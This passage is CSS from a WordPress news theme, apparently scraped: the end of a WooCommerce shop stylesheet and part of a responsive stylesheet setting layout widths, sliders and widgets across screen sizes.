  border-radius: 0px;
  display:block;
  float:left;
  font-size:12px;
  line-height:20px;
  margin: 0 10px 15px 3px!important;
  padding: 0px!important;
  text-indent:0;
  width: 100%;
}

.comment-text .star-rating{
display: none!important;
}



.stars a{
margin: 0px 0px 0px 10px!important;
}

.form-submit input{
background: #f14d4d!important;
color: #fff!important; 
transition:all 0.2s ease-in-out;
}

.form-submit input:hover{
background: #252525!important;
}

.woocommerce .upsells.products,
.woocommerce .related.products{ width:17.5%; float:left;}

.woocommerce .related.products{ margin:0 0 0 3%;}

.woocommerce .upsells.products li.product,
.woocommerce .related.products li.product { width:99% !important; float:left;}


.woocommerce span.onsale, .woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale{
background: url("../images/sale_icon.png") no-repeat center right!important; 
padding-left: 0px 0px 0px 30px!important; 
height: 32px;
width: 32px;
margin: 0px 4px 0px 0px;
border-radius: 0px;
-moz-box-shadow:none;
-webkit-box-shadow: none;
box-shadow: none;
text-indent: -9999px;
}

.single.single-product .onsale{
margin: 0px 0px 0px -4px;
}

ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{
padding:20px 0 20px 0;
overflow:hidden;
}

ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{
border: 1px solid #eee;
float:left!important;
margin: 0px 15px 0px 0px;
width: 70px!important;
height:auto;
box-shadow:none!important;
-webkit-box-shadow:none;
-moz-box-shadow: none;
padding:3px;
}

ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display: block;}


.price_slider_wrapper{ 
display: block;
margin: 5px 0px 0px 0px;	
position: relative;
}

.price_slider{ 
margin: 5px 0px 15px 0px;	
}

.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative!important;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
	margin: 0px!important;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em!important;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #00c5f6;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}



#sidebar-right .widget_shopping_cart_content ul li{
border-bottom: 1px solid #f5f5f5;
list-style: none!important;
background: none!important;
padding: 0px 0px 15px 0px!important;
margin: 0px 0px 15px 0px!important;
}

.widget_shopping_cart_content ul li a{
list-style: none!important;
background: none!important;
padding: 0px!important;
margin: 0px!important;
font-size: 13px!important;
color: #000;
font-weight: bold!important;
}


.product_list_widget li{
list-style: none!important;
background: none!important;
padding: 0px!important;
margin: 0px 0px 15px 0px!important;
}

.product_list_widget li:last-child {
border-bottom: none;
padding: 0px 0px 0px 0px!important;
margin: 0px 0px 10px 0px!important;
} 


.product_list_widget li a{
list-style: none!important;
background: none!important;
padding: 0px!important;
margin: 0px!important;
font-size: 13px!important;
line-height: 22px;
color: #000;
font-weight: bold!important;
}

.product_list_widget  .star-rating{
margin: -20px 0px 0px 98px!important;
display: block;
width: 100%!important; 
float: left!important; 
height: 14px!important; 
}

.product_list_widget .reviewer{
display: none;
}

.cat-item a{
font-size: 14px!important;
line-height: 25px!important; 
}

.product-categories {
font-size: 14px!important;
line-height: 25px!important;
color: #000;
font-weight: normal!important;
}

.screen-reader-text{
display: none;
}

form#searchform input {
padding: 3px 5px;
margin: 0px 0px 5px 0px;
}

form#searchform #searchsubmit{
transition:all 0.2s ease-in-out;
border: none;
background: #f14d4d;
padding: 5px 8px;
margin: 0px 0px 0px 5px;
color: #fff;
cursor: pointer;
}

form#searchform #searchsubmit:hover{
background: #252525;
}


.widget_shopping_cart h2{ 
margin:0px;
font-size: 20px!important;
}

.widget_shopping_cart p{
text-indent: 0px;
}

.widget_shopping_cart_content .buttons{ margin-top:20px;}

.widget_shopping_cart_content a.button.checkout{ margin-left:10px;}

.widget_shopping_cart_content ul li{ 
padding: 8px 0 10px 0!important;
margin: 0px 0px 5px 0px!important;
}

.widget_shopping_cart_content ul li:last-child{ 
padding: 8px 0 10px 0!important;
margin: 0px 0px 15px 0px!important;
}

.widget_shopping_cart_content li a{ line-height:1.2 !important; font-weight:400 !important;}

.widget_shopping_cart_content img{ width:40px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.9
body_size: 4057
content:



@media only screen and (min-width: 1160px) and (max-width: 1260px){

#all_content.boxed_width {
max-width: 1140px!important;
overflow: hidden;
}

.inner{
max-width: 1100px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1098px;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 228px;
}

.widget_menu_posts li{
width: 18.1%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.3%!important;
}

.tab_nav {
padding: 10px 40px 10px 10px;
}

#header_search_box{
width: 500px;
}

.ui-autocomplete {
width: 400px;
}

#super_search #super_s{
width: 380px;
}


#left_side.ss_right_position, #sidebar-left.ss_right_position  {
margin: 25px 0px 0px 30px!important;
}

.footer-widget{
width: 300px;
margin: 10px 0px 20px 25px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


#home_content{
width: 500px; 
}

#content {
width: 500px; 
}

#content.hide_sidebar{
width: 1100px; 
}

#ei-slider-category{
width: 500px; 
}

#content.hide_sidebar #ei-slider-category{
width: 1100px; 
}

#ei-slider-small{
width: 500px; 
}

.post, .product  {
width: 240px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 257px; 
}

.index_inner {
width: 104%;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner {
width: 102%;
}


.index_inner.one_column {
width: 102%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 500px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 537px!important;
}


.main_post {
width: 45%;
}

.main_post .meta_info_box{
display: none;
}
.main_post.first_post .meta_info_box{
display: inline-block;
}

.line_post {
width: 45%;
}

.line_post.first_post .short_image_box{
width: 500px;
}


.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 86.5%!important;
}

.blog_post.Three_column_column {
width: 93%!important;
}

.blog_post.Four_column_column {
width: 88%!important;
}

#banner_index_728{
width: 500px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 16.5%;
width: 728px;
}


#single_content {
width: 500px; 
}

#single_content.fixed_sidebar{
width: 460px; 
}

.single_post_line{
width: 500px; 
}
.single_post .single_thumbnail img{
width: 500px; 
}

#similar-post{
width: 480px;
}

#similar-post .sim_title_box{
width: 460px;
}

#similar-post li{
width: 91%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 500px;
}

#content .single_post{
width: 500px; 
}


#archive{
width: 520px;
}

.archive_title{
width: 500px;
}

#archive li{
width: 92%;
}

#container #content[role=main] {
width: 770px; 
}

.single .product{
width: 770px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22.2%;
}

.woocommerce ul.products li.product .product_category_title{
top: 188px;
}

}

@media only screen and (min-width: 978px) and (max-width: 1160px){


#all_content.boxed_width {
max-width: 978px!important;
overflow: hidden;
}

.inner{
max-width: 938px!important;
}

.menu_inner{
max-width: 978px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 936px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 196px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}

#header_search_box{
width: 355px;
margin: 12px 32px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 255px;
}

#super_search #super_s{
width: 245px;
}

#authorlist .contr_text{
display: none;
}

.rsFirstSlideTitle {
top: 250px;
}

.rsSecondSlideTitle {
top: 200px;
}

.widget_menu_posts li{
width: 17.8%!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.9%!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 13px!important;
line-height: 21px!important;
}

.tab_nav {
padding: 10px 70px 10px 10px;
}

.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 86.5%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}


.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


#banner_header_728 img{
max-width: 700px;
}

.wrapHighlight {
width: 700px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 700px!important;
max-width: 700px!important;
height: auto!important;
margin: 0px!important;
}

#banner_index_728{
width: 610px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 11%;
width: 728px;
}


.footer-widget{
width: 280px;
margin: 10px 0px 20px 10px!important;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#home_content{
width: 610px; 
}

#content {
width: 610px; 
}

#content.hide_sidebar{
width: 940px; 
}

#ei-slider-category{
width: 610px; 
}

#ei-slider-small{
width: 610px; 
}

#content.hide_sidebar #ei-slider-category{
width: 940px; 
}

.post, .product  {
width: 293px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px; 
}

.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 102%;
}

.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 103%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 610px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 610px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 455px!important;
}


.main_post {
width: 45%;
}

.line_post {
width: 45.5%;
}

.line_post.first_post .short_image_box{
width: 610px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 89%!important;
}

#single_content {
width: 610px; 
}

#single_content.fixed_sidebar{
width: 570px; 
}

.single_post_line{
width: 610px; 
}
.single_post .single_thumbnail img{
width: 610px; 
}

#similar-post{
width: 590px;
}

#similar-post .sim_title_box{
width: 570px;
}

#similar-post li{
width: 93%;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 610px;
}

#content .single_post{
width: 610px; 
}


#archive{
width: 635px;
}

.archive_title{
width: 610px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 610px; 
}

.single .product{
width: 610px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 21.4%;
}

.woocommerce ul.products li.product .product_category_title{
top: 145px;
}

}



@media only screen and (min-width: 768px) and (max-width: 998px){

#all_content.boxed_width {
max-width: 768px!important;
overflow: hidden;
}

.inner{
max-width: 728px!important;
}

.menu_inner{
max-width: 768px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 726px;
}

#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 154px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#banner_header_728 img{
margin: 10px 0px 5px 0px;
max-width: 490px;
}

#header_search_box{
width: 485px;
margin: 12px 0px 5px 0px;
}

#header_soc_box{
float: left;
}

.ui-autocomplete {
width: 385px;
}

#super_search #super_s{
width: 385px;
}

.view_all {
margin: 10px 0px 20px 45%!important;
}


h1.rsSlideTitle {
font-size: 25px;
line-height: 35px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

.home_post_author{
display: none!important;
}


.fws2 .title {
font-size: 18px;
line-height: 24px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 85%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 3%!important;
}

.feat_image_content {
padding-bottom: 60px;
}

.feat_image_content h1 {      
font-size: 13px;
line-height: 20px;
}

.feat_image_one{
margin: 0px 0px 11px 0px;
}


.widget_menu_posts li{
width: 22.3%!important;
margin: 5px 0px 0px 25px!important;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget.widget_nav_menu li a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget_menu_posts li{
width: 17.5%!important;
margin: 5px 0px 0px 20px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 21.5%!important;
}

.widget_menu_title a{ 
font-size: 11px!important;
line-height: 18px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.tab_nav {
width: 220px;
font-size: 11px;
line-height: 20px;
padding: 10px 70px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 78%;
}


#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
}


#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}

#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 25px 0px 35px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 30px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

#banner_footer_728 {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}

#banner_footer {
margin: 10px 0px 25px 0px;
padding: 0px;
text-align: left;
}


#banner_rotator {
margin: 20px 0px 0px 0px!important;
}

.wrapHighlight {
width: 728px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 728px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}

#home_main_posts, #home_blog_posts, #home_line_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 350px!important;
}

#ei-slider-category{
width: 100%;
}

#ei-slider-small{
width: 100%;
}

#content.hide_sidebar #ei-slider-category{
width: 100%;
}


.post, .product  {
width: 350px; 
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 350px; 
}

.index_inner {
width: 104%;
}

#content.hide_sidebar .index_inner {
width: 104%;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 350px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 730px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 730px!important;
}

.main_post {
width: 45%;
}

.line_post {
width: 46%;
}

.line_post.first_post .short_image_box{
width: 728px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 90.5%!important;
}

.blog_post.One_column_column {
width: 728px!important;
}

.blog_post.Two_column_column {
width: 91%!important;
}

.blog_post.Three_column_column {
width: 88%!important;
}

.blog_post.Four_column_column {
width: 85%!important;
}


.review-summary p{
width: 135%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 3px!important;
}


#banner_index_728{
width: 728px;
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 728px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 170px;
}


#single_content {
width: 728px; 
border: none;
}

.single_post_line{
width: 728px; 
}

.single_post .single_thumbnail img{
width: 728px; 
}

#similar-post{
width: 710px;
}

#similar-post .sim_title_box{
width: 687px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 685px; 
}

#author_box{
width: 685px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 728px;
}

#content .single_post{
width: 728px; 
}

#lightSlider img{
width: 100%;
}

#archive{
width: 750px;
}

.archive_title{
width: 728px;
}

#archive li{
width: 91.5%;
}

#container #content[role=main] {
width: 728px; 
float: left;
}

.single .product{
width: 728px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 22%;
}

.woocommerce ul.products li.product .product_category_title{
top: 175px;
}

}





@media screen and (min-width: 480px) and (max-width:817px) {

#all_content.boxed_width {
max-width: 480px!important;
overflow: hidden;
}

.inner{
max-width: 460px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 480px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 458px;
}

#home_content_inner div {
max-width: 102%!important;
}
	
#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


	
#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 450px;
margin: 12px 0px 5px 10px;
}

#header_soc_box{
margin: 20px 0px 10px 10px;
width: 320px;
float: left;
}

.ui-autocomplete {
width: 340px;
}

#super_search #super_s{
width: 340px;
}

.view_all {
margin: 10px 0px 20px 43%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 20px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 50%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}


.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 20% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 18px;
line-height: 23px;
}

.fws2 .slidePrev {
top: 84%!important;
left: 84%!important;
}

.fws2 .slideNext {
top: 84%!important;
right: 4%!important;
}

#featured_two_image_box{
display: none;
}


#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 440px; 
float: left;
}


.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
width: 190px;
}

.lof-slidecontent ul.navigator-wrap-inner li h3 {
width: 165px;
font-size: 13px;  
line-height: 22px!important;  
}

.lof-slidecontent ul.navigator-wrap-inner li img{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 17px;  
line-height: 25px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 220px;
width: 210px;
padding: 10px;
}

.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 45.3%!important;
margin: 5px 10px 20px 10px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 43%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_posts li:last-child{
margin: 5px 10px 20px 10px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 10px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 69%;
}


#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 93%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}

#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#banner_header_728 img{
max-width: 460px;
height: auto;
margin-top: 13px;
}

.wrapHighlight {
width: 460px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 460px!important;
max-width: 728px!important;
height: auto!important;
margin: 0px!important;
}


#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 20px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 

#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 300px;
margin: 10px 0px 20px 20px!important;
}


#home_main_posts, #home_blog_posts{
width: 100%!important;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
}


#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#content.hide_sidebar #ei-slider-category.ei-slider{
height: 300px!important;
}

#ei-slider-category{
width: 460px;
}

#content.hide_sidebar #ei-slider-category{
width: 460px;
}


.post, .product  {
width: 460px;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 460px;
}

.index_inner {
width: 470px;
}

#content.hide_sidebar .index_inner {
width: 470px;
}


.index_inner.one_column {
width: 103%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 460px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 460px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 460px!important;
}

.line_post {
width: 440px; 
}

.line_post.first_post .short_image_box{
width: 440px; 
}

.main_post {
width: 440px; 
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 85%!important;
}

.blog_post.One_column_column {
width: 440px!important;
}

.blog_post.Two_column_column {
width: 440px!important;
}

.blog_post.Three_column_column {
width: 94%!important;
}

.blog_post.Four_column_column {
width: 94%!important; 
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 101px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 101px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 13px!important;
line-height: 22px!important;
}



#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}

.full_width_posts_widget li{
margin-right: 20px;
}




.wpb_gallery .theme-default .nivoSlider {
min-height: 210px!important;
}



.review-summary p{
width: 125%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}


#author_content {
margin: -180px 0px 0px 10px;
}

.author_description p{
display: none;
}


.arqam-widget-counter ul li i{
margin: 5px 0px 0px 0px!important;
}


#container #content {
width: 100%!important; 
}



#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}


.recent_cat_third li:first-child .widget_thumbnail_third{
max-height: 220px;
}

#single_content {
width: 460px; 
border: none;
}

#single_content.fixed_sidebar{
width: 420px; 
}

.single_post_line{
width: 460px; 
}

.single_post .single_thumbnail img{
width: 460px; 
}

#similar-post{
width: 455px; 
}

#similar-post .sim_title_box{
width: 425px;
}

#similar-post li{
width: 93%;
}

#navigation_images{
width: 422px; 
}

#author_box{
width: 422px; 
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 460px;
}

#content .single_post{
width: 460px; 
}

#archive{
width: 470px;
}

.archive_title{
width: 460px;
}

#archive li{
width: 94%;
}

#container #content[role=main] {
width: 470px; 
float: left;
}

.single .product{
width: 460px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 45.1%;
}

.woocommerce ul.products li.product .product_category_title{
top: 213px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}

}






@media only screen and (max-width: 499px) {


#all_content.boxed_width {
max-width: 320px!important;
overflow: hidden;
}

.inner{
max-width: 300px!important;
padding: 0px 10px;
}

.menu_inner{
max-width: 320px!important;
}

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 298px;
}


#touchcarousel-4{
height: 168px;	
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
width: 160px;
height: 170px;	
}

.touchcarousel.grey-blue .arrow-holder.left, .touchcarousel.grey-blue .arrow-holder.right{
height: 168px; 
}

.touchcarousel .arrow-icon{		
top:43%;
}


#secondaryMenu ul li a{
border-bottom: 1px solid #e9e9e9;
}


#authorlist .contr_text{
display: none;
}

#home_content_inner div {
max-width: 102%!important;
}

#title_box{
margin: 10px 0px 20px 10px!important;
}

#header_search_box{
width: 280px;
margin: 12px 0px 5px 10px;
}


#header_soc_box{
margin: 30px 0px 30px 10px;
width: 280px;
float: left;
}

#category-select select{
width: 280px;
}

.ui-autocomplete {
width: 280px;
}

#super_search #super_s{
width: 184px;
}

.view_all {
margin: 10px 0px 20px 39%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 15px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 100%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}

.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 10% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 14px;
line-height: 20px;
}

.fws2 .slidePrev {
top: 75%!important;
left: 75%!important;
}

.fws2 .slideNext {
top: 75%!important;
right: 4%!important;
}

.fws2 .custom_read_more{ 
display: none;
}

.fws2 .post-single-rate{
display: none;
}

#featured_two_image_box{
display: none;
}

#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 280px; 
float: left;
}

.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 18px;  
line-height: 28px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 20px;
width: 260px;
padding: 10px;
}


.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 100%!important;
margin: 5px 0px 20px 0px!important;
}
.widget_menu_posts li:last-child{
margin: 5px 0px 20px 0px!important;
}

